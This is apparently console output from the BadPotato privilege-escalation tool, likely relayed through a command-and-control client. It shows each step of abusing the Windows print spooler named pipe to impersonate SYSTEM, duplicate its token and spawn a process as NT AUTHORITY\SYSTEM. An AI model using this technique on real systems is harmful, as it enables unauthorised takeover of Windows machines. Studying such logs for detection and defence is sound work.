 /_____/\__,_/\__,_/_/    \____/\__/\__,_/\__/\____/
Github:https://github.com/BeichenDream/BadPotato/       By:BeichenDream
[*] PipeName : \\.\pipe\85f6cc89fee945c0ab52414f56c048eb\pipe\spoolss
[*] ConnectPipeName : \\WIN-NQOLAOUO8C1/pipe/85f6cc89fee945c0ab52414f56c048eb
[*] CreateNamedPipeW Success! IntPtr:680
[05/22 22:15:56] [+] received output:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2271730915248
[*] ConnectNamePipe Success!
[*] CurrentUserName : WIN-NQOLAOUO8C1$
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:864
[*] DuplicateTokenEx Success! IntPtr:868
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:876 out_write:884
[*] CreateErrReadPipe Success! err_read:888 err_write:892
[05/22 22:15:56] [+] received output:
[*] CreateProcessWithTokenW Success! ProcessPid:824
nt authority\system